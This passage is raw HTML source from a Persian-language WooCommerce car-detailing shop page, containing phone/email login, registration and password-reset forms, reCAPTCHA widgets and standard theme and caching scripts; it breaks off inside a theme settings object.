                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me968631183" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me968631183"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="6d5b33fd35f770d40b758e1b2780fae5"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="712fe5e373" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="bce365a8c0cef62a4459b481f3de7032"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="eee95bdcdb97e75723f5399c860b4281"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="0fa334ac6c" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="cb201458a0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%AF%D8%B3%D8%AA%DA%AF%D8%A7%D9%87-%D8%B3%D9%86%D8%A8%D8%A7%D8%AF%D9%87/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%a8%da%a9%db%8c%d9%86%da%af-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87-%d9%84%d8%b1%d8%b2%d8%a7%d9%86-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-150-6-%d8%a7%db%8c%d9%86%da%86-srs/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u062f\u0633\u062a\u06af\u0627\u0647 \u0633\u0646\u0628\u0627\u062f\u0647&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%86%d8%a8%d8%a7%d8%af%d9%87/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n           